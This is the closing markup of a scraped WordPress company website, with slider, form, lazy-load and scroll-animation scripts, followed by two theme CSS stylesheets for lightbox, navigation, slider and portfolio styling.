			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:700%2C400%7CCousine:400&amp;display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css">

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all">
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}		#rev_slider_1_1_wrapper .hades.tparrows{cursor:pointer;background:rgba(0,0,0,0.25);width:100px;height:100px;position:absolute;display:block;z-index:1000}#rev_slider_1_1_wrapper .hades.tparrows:before{font-family:'revicons';font-size:30px;color:#ffffff;display:block;line-height:100px;text-align:center; transition:background 0.3s,color 0.3s}#rev_slider_1_1_wrapper .hades.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .hades.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .hades.tparrows.rs-touchhover:before{color:rgba(0,0,0,0.5);  background:#ffffff}#rev_slider_1_1_wrapper .hades .tp-arr-allwrapper{position:absolute; left:100%; top:0px; background:#888;  width:100px;height:100px; -webkit-transition:all 0.3s; transition:all 0.3s; -ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=0)'; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity:0.0; opacity:0.0; -webkit-transform:rotatey(-90deg); transform:rotatey(-90deg); -webkit-transform-origin:0% 50%; transform-origin:0% 50%}#rev_slider_1_1_wrapper .hades.tp-rightarrow .tp-arr-allwrapper{left:auto;  right:100%;  -webkit-transform-origin:100% 50%; transform-origin:100% 50%;  -webkit-transform:rotatey(90deg); transform:rotatey(90deg)}#rev_slider_1_1_wrapper .hades:hover .tp-arr-allwrapper{-ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=100)'; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;   -webkit-transform:rotatey(0deg); transform:rotatey(0deg)}#rev_slider_1_1_wrapper .hades .tp-arr-iwrapper{}#rev_slider_1_1_wrapper .hades .tp-arr-imgholder{background-size:cover; position:absolute; top:0px;left:0px; width:100%;height:100%}#rev_slider_1_1_wrapper .hades .tp-arr-titleholder{}#rev_slider_1_1_wrapper .hades .tp-arr-subtitleholder{}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1240,778,778",
					gridwidth:"1240,1240,778,778",
					gridheight:"650,650,960,960",
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1240,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-arr-allwrapper\">	<div class=\"tp-arr-imgholder\"></div></div>",
							style:"hades",
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3
body_size: 512
content:
.vbox-overlay *, .vbox-overlay *:before, .vbox-overlay *:after{-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.vbox-overlay{background:#fdfdfd;background:rgba(0,0,0,0.85);width:100%;height:auto;position:fixed;top:0;left:0;bottom:0;z-index:9999;opacity:0;overflow-x:hidden;overflow-y:auto;}
.vbox-preloader{position:fixed;width:32px;height:32px;left:50%;top:50%;margin-left:-16px;margin-top:-16px;background-image:url(/wp-content/themes/alvida/assets/venobox/css/preload-circle.png);text-indent:-100px;overflow:hidden;-webkit-animation:playload 1.4s steps(18) infinite;-moz-animation:playload 1.4s steps(18) infinite;-ms-animation:playload 1.4s steps(18) infinite;-o-animation:playload 1.4s steps(18) infinite;animation:playload 1.4s steps(18) infinite;}
@-webkit-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@-moz-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@-ms-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@-o-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
.vbox-close{cursor:pointer;position:fixed;top:-1px;right:0;width:46px;height:40px;padding:10px 20px 10px 0;display:block;background:url(/wp-content/themes/alvida/assets/venobox/css/close.gif) no-repeat #161617;background-position:10px center;color:#fff;text-indent:-100px;overflow:hidden;}
.vbox-next, .vbox-prev{box-sizing:content-box;cursor:pointer;position:fixed;top:50%;color:#fff;width:30px;height:170px;margin-top:-85px;text-indent:-100px;border:solid transparent;overflow:hidden;}
.vbox-prev{left:0;border-width:0 30px 0 10px;background:url(/wp-content/themes/alvida/assets/venobox/css/prev.gif) center center no-repeat;}
.vbox-next{right:0;border-width:0 10px 0 30px;background:url(/wp-content/themes/alvida/assets/venobox/css/next.gif) center center no-repeat;}
.vbox-title{width:100%;height:40px;float:left;text-align:center;line-height:28px;font-size:12px;color:#fff;padding:6px 40px;overflow:hidden;background:#161617;position:fixed;display:none;top:-1px;left:0;}
.vbox-num{cursor:pointer;position:fixed;top:-1px;left:0;height:40px;display:block;color:#fff;overflow:hidden;line-height:28px;font-size:12px;padding:6px 10px;background:#161617;display:none;}
.vbox-inline{width:420px;height:315px;padding:10px;background:#fff;text-align:left;margin:0 auto;overflow:auto;}
.venoframe{border:none;width:960px;height:720px;}
@media (max-width:992px){.venoframe{width:640px;height:480px;}
}
@media (max-width:767px){.venoframe{width:420px;height:315px;}
}
@media (max-width:460px){.vbox-inline{width:100%;}
.venoframe{width:100%;height:260px;}
}
.vbox-open{overflow:hidden;}
.vbox-container{position:relative;background:#000;width:100%;max-width:1200px;margin:0 auto;padding:0 15px;}
.vbox-content{text-align:center;float:left;width:100%;position:relative;overflow:hidden;}
.vbox-container img{max-width:100%;height:auto;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3
body_size: 4227
content:
body{font-family:'Cousine',sans-serif;font-size:13px;color:#93989B;overflow-x:hidden;margin:auto;background:#fff;}
html,
body{height:100%}
h1,
h2,
h3,
h4,
h5,
h6{color:#333;font-family:"Montserrat",sans-serif;font-weight:700;}
a{color:#00acc2;}
a:hover{text-decoration:none;}
a:focus{outline:none;text-decoration:none;}
p{line-height:2;margin-bottom:0;}
ul,
li{margin:0;padding:0;}
fieldset{border:0 none;margin:0 auto;padding:0;}
.preloader{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999;}
.status,
.status-mes{background-image:url(/wp-content/themes/alvida/assets/img/status.gif);background-position:center;background-repeat:no-repeat;height:200px;left:50%;margin:-100px 0 0 -100px;position:absolute;top:50%;width:200px;}
.status-mes{background:none;left:0;margin:0;text-align:center;top:65%;}
.status-mes h4{color:#333;margin-top:30px;text-transform:uppercase;}
.no-padding{padding:0}
.topcontrol{background:#00acc2 none repeat scroll 0 0;border-radius:50px;bottom:5px;box-shadow:0 1px 10px 0 rgba(0, 0, 0, 0.2);color:#fff;cursor:pointer;font-size:26px;height:40px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding:3px 12px;position:fixed;right:5px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
.topcontrol:hover{background:#333;color:#fff;}
.section-padding{padding:60px 0}
.section-title{margin-bottom:60px}
.section-title h2{color:#333;margin:0;text-transform:uppercase;padding-bottom:10px;position:relative;}
@media only screen and (max-width:768px){.section-title h2{text-align:center}
}
@media only screen and (max-width:480px){.section-title h2{font-size:30px}
}
@media only screen and (max-width:360px){.section-title h2{font-size:24px}
}
.section-title span{background:#00acc2 none repeat scroll 0 0;display:block;height:2px;margin:15px auto;width:70px;position:relative;}
.section-title-white{color:#fff!important;position:relative;}
.section-title-white-span{background:#fff!important;position:relative;}
.section-title p{margin:auto;padding:0 20px;width:70%;}
@media only screen and (max-width:768px){.section-title p{width:100%;}
}
.navbar-default{border:none;border-radius:0;margin-bottom:0;width:100%;padding:20px 0;background:#fff;transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-brand{padding:0px}
.navbar-brand img{width:150px;margin-left:10px;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#fff}
.menu-top{background:rgba(0, 0, 0, 0) none repeat scroll 0 0}
.menu-top li a{color:#fff !important;font-size:12px;font-weight:400;text-transform:uppercase;font-family:"Montserrat",sans-serif;}
.menu-top li a:hover{color:#00acc2!important}
@media only screen and (max-width:768px){.navbar-default .navbar-nav > li > a{margin-top:10px;padding:8px;}
}
@media only screen and (max-width:480px){.menu-top{background-color:#fff}
.navbar-default .navbar-nav > li > a{color:#313131 !important}
}
.navbar-default.menu-shrink{background-color:#fff;box-shadow:-1px 1px 1px rgba(0, 0, 0, 0.1);padding:10px 0;width:100%;}
@media only screen and (max-width:480px){.menu-top{color:#fff !important;margin-left:0px;}
}
.navbar-default.menu-shrink li a{color:#313131!important}
.navbar-default.menu-shrink li a:hover{color:#00acc2 !important}
.navbar-default .navbar-toggle{background:#fff none repeat scroll 0 0}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fff}
.navbar-default .navbar-toggle .icon-bar{background-color:#00acc2}
#navigation li ul.sub-menu, #navigation ul li ul.sub-menu li ul.sub-menu{opacity:0;position:absolute;top:115%;transition:all 0.3s ease 0s;width:228px;z-index:-99;visibility:hidden;background:#fff none repeat scroll 0 0;box-shadow:0 0px 2px 0 rgba(0, 0, 0, 0.2);padding:15px;left:10px;background:#f5f5f5;list-style:none;}
#navigation ul li ul.sub-menu li ul.sub-menu{top:0;left:100%;transition:all 0.5s ease 0s;}
#navigation ul li ul.sub-menu li{padding:0;width:100%;}
#navigation ul li:hover ul.sub-menu{top:100%;opacity:1;z-index:999;visibility:visible;}
#navigation ul.nav > li ul li:hover ul.sub-menu{opacity:1;visibility:visible;}
#navigation ul li ul.sub-menu li a{color:#777!important;cursor:pointer;display:block;padding:10px 12px;text-transform:none;font-size:14px;}
#navigation ul li:hover ul.sub-menu li a:hover{color:#fff!important;background:#00acc2;text-decoration:none;}
.welcome-area,
.welcome-slider-area,
.welcome-slider-area div{height:700px}
.welcome-slider-area div.single-slide-item-tablecell,
.welcome-slider-area div.single-slide-item-tablecell div{height:auto}
.single-slide-item-table{display:table;text-align:center;width:100%;}
.single-slide-item-tablecell{display:table-cell;vertical-align:middle;}
.single-slide-item{position:relative;z-index:1;}
.single-slide-item:after{position:absolute;background:rgba(0,0,0,0.6);left:0;top:0;width:100%;height:100%;content:"";z-index:-1;}
.slide-1{background:url(/wp-content/themes/alvida/assets/img/bg/slide1.jpg) scroll 0 0;background-size:cover;}
.slide-2{background:url(/wp-content/themes/alvida/assets/img/bg/slide2.jpg) scroll 0 0;background-size:cover;}
.slide-3{background:url(/wp-content/themes/alvida/assets/img/bg/slide3.jpg) scroll 0 0;background-size:cover;}
.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity;}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.single-slide-item h2{color:#f8f8f8;font-size:40px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.single-slide-item p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.single-slide-item p{width:100%}
}
.carousel-indicators-slider{bottom:30px !important}
.btn-home-bg{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:12px;padding:12px 30px;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.btn-home-bg:hover,
.btn-home-bg:focus{background:#fff;color:#333;border:2px solid #fff;}
.text_slider{position:relative;height:700px;}
.text_slider:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{position:relative;height:700px;}
.html-video:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{top:0%;left:0%;width:100%;overflow:hidden;position:relative;}
.slider-caption{position:absolute;top:33%;width:100%;left:0;text-align:center;z-index:15;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.slider-caption p{width:60% !important;}
video{min-width:100%}
.youtube_bg{position:relative;height:700px;}
.youtube_bg:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.home_text h2{color:#f8f8f8;font-size:40px;padding-top:250px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.home_text p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.home_text p{width:100%}
}
.about_single{transition:all 0.2s ease 0s;padding:40px 20px;}
.about_single_one{background:#00BCD5;}
.about_single_two{background:#00ACC2;}
.about_single_three{background:#0097A8;}
.about_single_four{background:#00828F;}
.about_single i{background:#fff none repeat scroll 0 0;border:2px solid #fff;border-radius:100px;color:#00acc2;font-size:26px;height:80px;line-height:80px;margin-bottom:15px;text-align:center;transition:all 0.2s ease 0s;width:80px;}
.about_single span{background:#fff none repeat scroll 0 0;display:block;height:2px;margin:15px auto 0;width:54px;margin-bottom:15px;}
.about_single h4{font-weight:600;margin-top:10px;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
@media only screen and (max-width:480px){.about_single{margin-bottom:20px}
}
@media only screen and (max-width:768px){.about_single h4{font-size:15px}
}
.about_single p{color:#fff;}
.single_feature{border-bottom:1px solid #e8e8e9;border-right:1px solid #e8e8e9;border-top:1px solid #e8e8e9;padding:60px 20px;position:relative;transition:all 0.3s ease 0s;}
.single_feature i{background:#00acc2 none repeat scroll 0 0;border-radius:30px;box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);color:#fff;font-size:18px;height:55px;line-height:55px;margin-bottom:20px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:55px;}
.single_feature h4{font-size:16px;margin-top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-transform:uppercase;}
.single_feature p{margin-bottom:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.single_feature:hover i{box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);background:#fff;color:#00acc2;}
.single_feature:hover h4{color:#fff}
.single_feature:hover p{color:#fff}
.single_feature:hover{background:#00acc2 none repeat scroll 0 0;}
.our_services{position:relative;}
.our_services:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
#service__carousel .item{padding:15px;padding-right:15px;}
.service{background:rgba(255, 255, 255, 0.2) none repeat scroll 0 0;height:300px;margin:20px 0;padding:30px;transition:all 0.4s ease 0s;}
.icon{background:#fff none repeat scroll 0 0;border-radius:100px;box-shadow:0 1px 2px 1px rgba(0, 0, 0, 0.1);color:#333;display:inline-block;font-size:24px;margin-bottom:20px;height:60px;line-height:60px;position:relative;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:60px;}
.service h4{color:#fff;margin:0 0 20px;text-transform:uppercase;}
.service:hover{background:#00acc2;}
.service:hover .icon{color:#00acc2;}
.service p{color:#fff;}
.work_all_item .mix{display:none}
.our_work_menu ul{list-style-type:none;margin-bottom:35px;padding:0;}
.our_work_menu ul li{border:1px solid #e8e8e9;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;margin:0 5px 13px;padding:8px 25px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;color:#333;font-family:montserrat,sans-serif;}
@media only screen and (max-width:480px){.our_work_menu ul li{padding:5px 15px}
}
.our_work_menu ul li:hover,
.our_work_menu ul li.active{background:#00acc2 none repeat scroll 0 0;border-color:#00acc2;color:#fff;}
.single_our_work{margin-bottom:30px;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.sing_work_photo{position:relative}
.single_our_work img{width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.single_our_work figure{margin-bottom:0}
.sing_work_text_link{position:absolute;width:100%;height:100%;top:0;color:#fff;background:rgba(28, 186, 200, 0.65) none repeat scroll 0 0;-webkit-transition:.4s;transition:.4s;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;}
.sing_work_content_wrap{display:table;height:100%;width:100%;}
.sing_work_content{display:table-cell;vertical-align:middle;}
.sing_work_text_link h4{color:#fff;text-transform:uppercase;}
.single_our_work:hover .sing_work_text_link h4{-webkit-animation:fadeInDown 500ms ease-in-out;animation:fadeInDown 500ms ease-in-out}
.single_our_work:hover .sing_work_text_link p{-webkit-animation:fadeInDown 600ms ease-in-out;animation:fadeInDown 600ms ease-in-out}
.sing_work_text_link p{margin:10px 0 25px}
.sing_link_img a i.fa{font-size:14px}
.sing_link_img a{background:#fff;border-radius:50%;color:#333;display:inline-block;height:40px;line-height:44px;-webkit-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;width:40px;}
.sing_link_img a:hover{background:#00acc2;color:#fff;}
.sing_link_img a.search{margin-right:17px}
.single_our_work:hover .sing_link_img a.search{-webkit-animation:fadeInLeft 1000ms ease-in-out;animation:fadeInLeft 1000ms ease-in-out}
.single_our_work:hover .sing_link_img a.link{-webkit-animation:fadeInRight 1000ms ease-in-out;animation:fadeInRight 1000ms ease-in-out}
.single_our_work:hover{background:#00acc2;color:#fff;}
.single_our_work:hover .sing_work_text_link{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.portfolio_btn{padding-top:20px}
.btn-portfolio-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-size:14px;padding:10px 40px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-portfolio-bg:hover,
